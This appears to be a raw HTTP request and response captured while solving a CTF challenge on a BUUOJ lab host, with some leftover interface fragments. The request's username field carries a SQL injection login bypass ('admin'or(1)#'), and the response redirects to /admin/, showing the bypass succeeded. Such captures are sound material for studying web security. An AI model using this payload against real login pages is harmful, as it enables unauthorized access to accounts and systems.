 POST /login/login.php HTTP/1.1
Host: e9d56b67-2242-4e43-9cfb-d4bc9f92859d.node3.buuoj.cn
Content-Length: 60
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://e9d56b67-2242-4e43-9cfb-d4bc9f92859d.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://e9d56b67-2242-4e43-9cfb-d4bc9f92859d.node3.buuoj.cn/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
56c98d8f-0520-4a29-92d0-143313146050.NkG8AknhW5p8wQiLpLCzrjnetS4;
UM_distinctid=1782f7cdbfc378-0baccba175d207-1730685d-13c680-1782f7cdbfd487
Connection: close
username=admin'or(1)#&password=123&submit=%E7%99%BB%E9%99%86
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 22 Jun 2021 13:59:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 44
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=evd4kjd580jmf3r4lgc837p00h; path=/; domain=.cubestone.cc
11
12 <script>
document.location='/admin/'
</script>
Body Pa
Request
Request
Respons